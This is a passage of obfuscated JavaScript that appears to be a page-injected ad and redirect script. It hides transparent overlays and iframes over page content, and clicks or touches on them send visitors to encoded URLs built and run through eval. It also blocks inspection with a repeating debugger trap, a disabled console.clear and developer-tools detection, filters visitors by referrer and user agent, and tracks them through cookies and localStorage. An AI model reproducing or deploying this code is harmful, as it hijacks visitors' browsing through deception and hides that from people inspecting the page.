Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},jvywzmpb(window,document,navigator,_)})();;//003240-qc2/*c104085307d07dba1b069eae90eed61820485*/